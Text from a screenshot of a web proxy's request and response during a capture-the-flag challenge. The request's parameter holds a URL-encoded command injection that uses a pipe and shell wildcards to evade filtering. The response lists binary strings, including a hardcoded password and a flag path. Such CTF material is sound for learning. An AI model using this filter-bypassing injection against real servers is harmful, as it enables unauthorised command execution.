 Send Cancel < > Target: http://challs.nusgreyhats.org:12325 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?f=
%7c%20%2f%3f%3f%3f%2f%3f%3f%3f%2f%3ft%3f%3f%3f%3f%3f%20%2f%3f%3f%3f%3f%3f%3f%
3f%3f HTTP/1.1
2 Host: challs.nusgreyhats.org:12325
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jun 2022 06:49:54 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/8.1.6
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 1192
9
10 /lib64/ld-linux-x86-64.so.2
11 fopen
12 puts
13 printf
14 fgets
15 fclose
16 __cxa_finalize
17 strcmp
18 __libc_start_main
19 libc.so.6
20 GLIBC_2.2.5
21 _ITM_deregisterTMCloneTable
22 __gmon_start__
23 _ITM_registerTMCloneTable
24 u/UH
25 []A\A]A^A_
26 P4s5_w0Rd
27 Password requried!
28 Wrong Password!
29 /flag.txt
30 Error! opening file
31 ;*3$"
32 GCC: (Debian 10.2.1-6) 10.2.1 20210110
33 crtstuff.c
34 deregister_tm_clones
35 __do_global_dtors_aux
36 completed.0
37 __do_global_dtors_aux_fini_array_entry
38 frame_dummy
Inspector
Selection 82
Selected text
%7c%20%2f%3f%3f%3f%2f%3f%3f%3f%
2f%3ft%3f%3f%3f%3f%3f%20%2f%3f%
3f%3f%3f%3f%3f%3f%3f
Decoded from: URL encoding
| /???/???/?t????? /????????
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 7